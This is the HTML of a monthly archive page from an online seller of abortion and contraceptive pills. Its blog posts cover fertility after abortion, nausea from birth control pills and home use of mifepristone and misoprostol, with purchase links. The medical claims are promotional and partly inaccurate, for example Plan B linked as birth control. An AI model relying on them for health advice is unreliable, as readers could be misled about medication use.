

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buyabortionpills.net/blog/2020/02/
body_size: 11741
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>February 2020 -</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.buyabortionpills.net/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.buyabortionpills.net/blog/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!-- This site is optimized with the Yoast SEO plugin v10.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="February 2020 -" />
<meta property="og:url" content="https://www.buyabortionpills.net/blog/2020/02/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="February 2020 -" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.buyabortionpills.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.buyabortionpills.net/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://www.buyabortionpills.net/blog/wp-content/themes/twentytwelve/style.css?ver=5.0.22' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://www.buyabortionpills.net/blog/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://www.buyabortionpills.net/blog/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.buyabortionpills.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buyabortionpills.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.buyabortionpills.net/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
<!-- Analytics by WP Statistics v13.2.6 - https://wp-statistics.com/ -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "5.0.22"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_above,.at-above-post,.at-above-post-page"}},{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_above,.at-above-post,.at-above-post-page"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-c6248fa6d59e8c248772bd38b2424664","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c6248fa6d59e8c248772bd38b2424664" async="async"></script></head>
<body class="archive date custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
		  <div class="leftdiv">
			<h1 class="site-title"><a href="https://www.buyabortionpills.net/blog" title="" rel="home"><img src='https://www.buyabortionpills.net/images/buy-abortion-pills-logo.gif'></a></h1>
			<h2 class="site-description"></h2>
	      </div>
		    <div class="welcome-note">
			<span class="supprt">Email:support@buyabortionpills.net</span>
				
				<div class="search">
				 <a href="https://plus.google.com/u/0/107801556013417914250" title='googleplus' target='_blank'><img src='https://www.buyabortionpills.net/images/googleplus.png' width='40' height='40' alt='googleplus'></a> <a href='https://twitter.com/estellaclayes' title='twitter' target='_blank'><img src='https://www.buyabortionpills.net/images/twitterbuyabps.png' width='40' height='40' alt='twitter'></a> <a href="https://www.pinterest.com/estellaclayes/" title='pinterest' target='_blank'><img src="https://www.buyabortionpills.net/images/pinterestbuyabps.png" width='40' height='40' alt='pinterest'></a>
					  <br /><a href="https://www.buyabortionpills.net/mifeprex.html">Mifeprex</a> | <a href="https://www.buyabortionpills.net/nuvaring.html">Nuvaring</a> | <a href="https://www.buyabortionpills.net/cytolog.html">Cytolog</a> | <a href="https://www.buyabortionpills.net/abortion-pill.html">Abortion Pill</a> | <a href="https://www.buyabortionpills.net/ovral.html">Ovral G</a> | <a href="https://www.buyabortionpills.net/pregtest-card.html">Pregtest Card</a> | <a href="https://www.buyabortionpills.net/plan-b.html">Plan B</a> | <a href="https://www.buyabortionpills.net/yasmin.html">Yasmin</a>
			    
				<div style="clear:both;"></div>
				</div>
			</div>
	      <div style="clear:both;"></div>
		</hgroup>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">Menu</h3>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-blog-container"><ul id="menu-blog" class="nav-menu"><li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a href="http://www.buyabortionpills.net/">Home</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371"><a href="http://www.buyabortionpills.net/about_us.php">About Us</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="http://www.buyabortionpills.net/create_account.php">Sign Up</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a href="http://www.buyabortionpills.net/account.php">My Account</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-372"><a href="http://www.buyabortionpills.net/faq.php">FAQ&#8217;s</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="http://www.buyabortionpills.net/need_help.php">Need Help</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="http://www.buyabortionpills.net/contact_us.php">Contact Us</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-369"><a href="http://www.buyabortionpills.net/blog/">Blog</a></li>
</ul></div>		</nav><!-- #site-navigation -->
					      <div style="clear:both;"></div>
	</header><!-- #masthead -->
	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Monthly Archives: <span>February 2020</span></h1>
			</header><!-- .archive-header -->

				<article id="post-961" class="post-961 post type-post status-publish format-standard category-pregnancy-termination">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="https://www.buyabortionpills.net/blog/will-my-abortion-make-me-infertile-in-the-future/" rel="bookmark">Will my abortion make me infertile in the future?</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.buyabortionpills.net/blog/will-my-abortion-make-me-infertile-in-the-future/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->
				<div class="entry-content">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.buyabortionpills.net/blog/will-my-abortion-make-me-infertile-in-the-future/"></div>
<figure class="wp-block-image"><img src="https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/Will-my-abortion-make-me-infertile-in-the-future-1024x534.png" alt="" class="wp-image-962" srcset="https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/Will-my-abortion-make-me-infertile-in-the-future-1024x534.png 1024w, https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/Will-my-abortion-make-me-infertile-in-the-future-300x157.png 300w, https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/Will-my-abortion-make-me-infertile-in-the-future-768x401.png 768w, https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/Will-my-abortion-make-me-infertile-in-the-future-624x326.png 624w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Will my abortion make me infertile in the future? </figcaption></figure>



<p></p>



<p>Dealing with an unwanted pregnancy is a serious concern for any woman. Whichever decision she makes, her future always concerns her. Speaking of pregnancy termination, if abortion will affect her fertility is one of the biggest concerns. </p>



<p></p>



<p>This blog helps you understand <strong>how abortion can have an impact on women&#8217;s bodies and how it impacts women&#8217;s fertility.</strong></p>



<p></p>



<h2>Surgical abortion: </h2>



<p></p>



<p>Be it suction or dilation, surgical termination of pregnancy is one of the safest ways one can terminate the pregnancy. Though it involves certain risks such as infection to the vaginal area, etc. infertility is not one of the side effects. After a surgical abortion, your menstrual cycle continues, and you remain as fertile as you were before. </p>



<p><br></p>



<h2>Medical abortion: </h2>



<p></p>



<p>Medical abortion means taking a combination of abortion pills such as Mifepristone and Misoprostol and ending the pregnancy at home. Before you understand if abortion impacts your future pregnancy or fertility, you must understand its process to make things clear. </p>



<p><br></p>



<h2>The consumption of abortion pills:</h2>



<p></p>



<p>One pill of Mifepristone and four pills of Misoprostol are typically enough for successfully ending an unwanted pregnancy. The use of Mifepristone has to be oral, while the use of Misoprostol is expected to be either vaginal or buccal. </p>



<p></p>



<h2>The process: How an abortion pill work?</h2>



<p></p>



<p>Mifepristone is a pill that comes with an anti-progesterone component that works against the pregnancy-growing hormone in the body. After stopping the pregnancy, it also detaches the fetus from the uterus. It makes the further process easier for Misoprostol pill working. With its prostaglandin components, the Misoprostol pill makes hormonal changes in the body and contracts the lining of the uterus.</p>



<p></p>



<p>After you consume both abortion pills, cramps in the abdominal area and vaginal bleeding are the two crucial visible changes that took place in the body. These are called symptoms of medical pregnancy termination. </p>



<p></p>



<p>When you observe these symptoms, you almost come to an end of the pregnancy termination procedure. It is advised to speak to your healthcare provider if the symptoms do not show. The cramps may last for up to a few hours; on the other hand, bleeding can last for about 2-8 days depending on the pregnancy growth and its gestation. </p>



<p></p>



<p>If your body fails to show the symptoms, it can be a sign of incomplete medical pregnancy termination. In such cases, the doctor may suggest taking an extra four pills of Misoprostol to remove pregnancy tissues.&nbsp;</p>



<h2>What are the side effects of abortion pills?</h2>



<p></p>



<p>The side effects of abortion pills include nausea, vomiting, headache, mild fever, excessive bleeding, bloated breasts, diarrhea, etc. All these side effects of abortion pills do not last for more than a week or two. Since none of them has a more prolonged impact on the body, they do not even affect fertility.</p>



<p></p>



<h2>Do abortion pills affect your future fertility?&nbsp;</h2>



<p></p>



<p>No. Even after you consume abortion pills and end the pregnancy, your menstrual cycle returns within a month or two. The menstruation cycle becomes as it was before consuming the abortion pills. Hence, the pills do not have any impact on the fertility of the woman. Women should also note the fact that abortion medications do not even have any effect on the quality of the eggs. </p>



<p></p>



<p>If there’s any concern found with the quality of the eggs after medical abortion, there’s no correlation between the two events. The study suggests that women who have a medical abortion in the past can have a healthy pregnancy and its delivery. The study has back thousands of cases where women gave birth, usually despite abortion history.</p>



<p></p>



<h2>In a nutshell:</h2>



<p></p>



<p>Medical or surgical termination of pregnancy does not make you infertile in the future. All the side effects of abortion, especially medical abortion, are temporary in nature. The fertility level remains the same as it was before undergoing the pregnancy termination procedure. <br><br><br><br><br><br><br><br><br><br><br></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.buyabortionpills.net/blog/will-my-abortion-make-me-infertile-in-the-future/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		
	    <div style="clear:both;"></div>
				</div><!-- .entry-content -->
				<footer class="entry-meta">
			This entry was posted in Pregnancy Termination on <time class="entry-date" datetime="2020-02-24T09:47:54+00:00">February 24, 2020</time><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.buyabortionpills.net/blog/author/adbuyabpsnet/" title="View all posts by adbuyabpsnet" rel="author">adbuyabpsnet</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
	<article id="post-955" class="post-955 post type-post status-publish format-standard category-pregnancy-termination">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="https://www.buyabortionpills.net/blog/why-do-birth-control-pills-causes-nausea-how-to-control-it/" rel="bookmark">Why do birth control pills cause nausea? How to control it?</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.buyabortionpills.net/blog/why-do-birth-control-pills-causes-nausea-how-to-control-it/#comments">1 Reply</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->
				<div class="entry-content">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.buyabortionpills.net/blog/why-do-birth-control-pills-causes-nausea-how-to-control-it/"></div>
<figure class="wp-block-image"><img src="https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/why-birth-control-causes-nausea_.png" alt="" class="wp-image-956" srcset="https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/why-birth-control-causes-nausea_.png 560w, https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/why-birth-control-causes-nausea_-300x169.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></figure>



<p>Stat says 25% of women who wish to prevent unwanted pregnancy rely on birth control pills. Though birth control pills are an effective way of preventing a planned pregnancy, nausea is one of the side effects that it has.&nbsp;</p>



<h2>Why do birth control pills cause nausea?&nbsp;<br></h2>



<p><strong>Estrogen is a hormone</strong> that is usually present in the birth control pill. When you take the pill, it <strong>primarily works in the reproductive organ</strong> of the body. <strong>This component gives an uneasy feeling to the woman.</strong> Hence when the woman consumes the contraceptive pill, she encounters nausea or uneasy feeling.&nbsp;&nbsp;</p>



<h2>How can you prevent nausea while you are on the contraceptive medications?&nbsp;<br><br></h2>



<p>Here are a few things that you can consider while you are on the birth control pills. Women should note that these instructions are not specifically for the nauseous feeling when you are on the <a href="https://www.buyabortionpills.net/plan-b.html"><strong><font color="blue">birth control pills </font></strong></a>only. You may take it into consideration for nauseous feeling in general.&nbsp;</p>



<ul><li>First thing, Eat light. Do not consume foods that are too heavy. Not only does the heavy food increase the nauseous feeling, but it also creates hurdles in the working of medication.&nbsp;</li></ul>



<ul><li>Follow a diet that does not involve too many flavoury foods.&nbsp;</li></ul>



<ul><li>If you feel nauseous, have some carbonated or fizzy drinks with you.&nbsp;</li></ul>



<ul><li>Ginger or lemon tea can be a good alternative to carbonated drinks. </li></ul>



<ul><li>Have controlled deep breaths after every few hours. </li></ul>



<ul><li>Do not get involved in any physical activity after you have lunch or dinner.</li></ul>



<ul><li>Also, you can prevent nausea by not taking the medication on an empty stomach. Have some light, healthy food, and then begin the birth control pill course.</li><li>If you feel that you are too sensitive for nausea, you can speak to your healthcare provider and keep anti-vomiting tablets ready. </li></ul>



<p></p>



<h2>What should you know about birth control pills?&nbsp;<br></h2>



<ul><li>Birth control pills typically contain a combination of estrogen and progestin hormone. These components thicken the cervix and block the path of sperm. As a result, sperm cannot enter the uterus to fertilize the egg, thereby preventing an unwanted pregnancy.  </li><li>Additionally, the components make changes in the lining of the uterus. Hence, even if the sperm reaches the egg, the components make it difficult to have implantation or grow the pregnancy. </li></ul>



<p></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.buyabortionpills.net/blog/why-do-birth-control-pills-causes-nausea-how-to-control-it/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		
	    <div style="clear:both;"></div>
				</div><!-- .entry-content -->
				<footer class="entry-meta">
			This entry was posted in Pregnancy Termination on <time class="entry-date" datetime="2020-02-18T10:52:59+00:00">February 18, 2020</time><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.buyabortionpills.net/blog/author/adbuyabpsnet/" title="View all posts by adbuyabpsnet" rel="author">adbuyabpsnet</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
	<article id="post-943" class="post-943 post type-post status-publish format-standard category-pregnancy-termination tag-how-to-use-abortion-pills-at-home">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="https://www.buyabortionpills.net/blog/an-ultimate-guide-how-to-use-abortion-pills-at-home/" rel="bookmark">An Ultimate Guide: How to use abortion pills at home?</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.buyabortionpills.net/blog/an-ultimate-guide-how-to-use-abortion-pills-at-home/#comments">2 Replies</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->
				<div class="entry-content">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.buyabortionpills.net/blog/an-ultimate-guide-how-to-use-abortion-pills-at-home/"></div>
<figure class="wp-block-image"><img src="https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/How-to-use-abortion-pills-at-home-1024x576.png" alt="" class="wp-image-944" srcset="https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/How-to-use-abortion-pills-at-home-1024x576.png 1024w, https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/How-to-use-abortion-pills-at-home-300x169.png 300w, https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/How-to-use-abortion-pills-at-home-768x432.png 768w, https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/How-to-use-abortion-pills-at-home-624x351.png 624w, https://www.buyabortionpills.net/blog/wp-content/uploads/2020/02/How-to-use-abortion-pills-at-home.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<blockquote class="wp-block-quote"><p>When you are <strong>undergoing a pregnancy termination</strong> procedure, be it a surgical abortion or medical, <strong>how well you follow the instructions decide the success of the procedure. </strong>Hence, <strong>the way of administering abortion pills is of utmost importance </strong>in the medical abortion<strong> </strong>procedure. <br></p></blockquote>



<p>This blog guides you to understand how you can perform a medical abortion at home, what are medications you will be going to use, what precautions you should consider and how to observe abortion over its symptoms.</p>



<p></p>



<h2>1.What are the abortion pills used :</h2>



<ul><li><strong>Mifepristone abortion pill: </strong></li></ul>



<p>The Mifepristone pill in the pill combination should be 200 mg. When you administer the Mifepristone medicine, you have to take it orally with water. It has to be taken on the first day of your medical pregnancy termination process. <br></p>



<ul><li><strong>Misoprostol abortion pill: </strong></li></ul>



<p>The Misoprostol pill in the combination should be 200 mcg. Hence, the four Misoprostol pregnancy termination medicines should be of 800 mcg in total. You can take these four medicines in two methods. Both methods are equally effective. You can speak to your healthcare provider to know the suitable method for you or decide on your own as per your comfort. </p>



<h2>2.The methods used to consume abortion pills :</h2>



<p></p>



<ul><li><strong>Buccal consumption: </strong></li></ul>



<p>In this method, you have to consume the medicines by keeping them in the cheek pouches. You can place two pills on each side. Since the pills are expected to be dissolved naturally, you can drink water before you consume the pills. Keep the pills in the cheeks for thirty minutes. Later, the remainders can be gulped down. </p>



<ul><li><strong>Vaginal consumption: </strong></li></ul>



<p>In this method, the user is expected to insert the pills in the vagina. You can push one pill inside and ensure that it is in the place properly. You can stand, squat or lie down to insert the pills in the vagina. If needed, you can take help from your partner to place the pills properly. However, pill insertion is as simple as inserting a tampon. <br></p>



<h2>3. What <strong>precautions to be taken during pill-consumption:</strong></h2>



<p></p>



<ul><li>If you are taking the medicines buccally, vomiting should not interrupt the functioning of Misoprostol. Hence, it is advised that you take the medicines out if you feel like vomiting, put it back after you wash your mouth. </li></ul>



<ul><li>In the vaginal consumption of medicines, the user has to empty the bladder. Also, when you have inserted the pills in the vagina, do not urinate for the next half an hour. This is to ensure that there’s no interruption in the process. </li></ul>



<p></p>



<h2><strong> 4. </strong>What to expect during medical  abortion:</h2>



<p>After you consume both abortion pills, the anti-progesterone and prostaglandin components in the abortion pills make hormonal changes in the uterine lining. </p>



<p><strong>Within 24-48 hours, this gives you the following changes in the body:</strong></p>



<ul><li>Cramps in the abdominal area<br></li><li>Heavy vaginal bleeding<br></li><li>Nausea<br></li><li>Diarrhea<br></li><li>Fatigue<br></li><li>Headache<br></li><li>Fever<br></li></ul>



<h2>The last thoughts:</h2>



<p>The aforementioned changes in the body are actually the symptoms of medical pregnancy termination. If you do not experience these symptoms, speak to your healthcare provider. Along with these two symptoms, there may be some side effects, however, they are temporary. </p>



<p>You can confirm the success of pregnancy termination a few days after the symptoms stop. Typically, the bleeding stops after 2-6 days. If you have <a href="https://www.buyabortionpills.net/abortion-pill.html"><strong><font color="red">bought abortion pills online</font></strong></a>, you can speak to 24&#215;7 online support to know more about the process.&nbsp;<br></p>



<p><br></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.buyabortionpills.net/blog/an-ultimate-guide-how-to-use-abortion-pills-at-home/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		
	    <div style="clear:both;"></div>
				</div><!-- .entry-content -->
				<footer class="entry-meta">
			This entry was posted in Pregnancy Termination and tagged How to use abortion pills at home on <time class="entry-date" datetime="2020-02-08T10:15:11+00:00">February 8, 2020</time><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.buyabortionpills.net/blog/author/adbuyabpsnet/" title="View all posts by adbuyabpsnet" rel="author">adbuyabpsnet</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
	<article id="post-940" class="post-940 post type-post status-publish format-standard category-pregnancy-termination">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="https://www.buyabortionpills.net/blog/relationship-and-mental-issues-after-an-abortion/" rel="bookmark">Relationship and mental issues after an abortion</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.buyabortionpills.net/blog/relationship-and-mental-issues-after-an-abortion/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->
				<div class="entry-content">
		<div class="at-above-post-arch-page addthis_tool" data-url="https://www.buyabortionpills.net/blog/relationship-and-mental-issues-after-an-abortion/"></div>
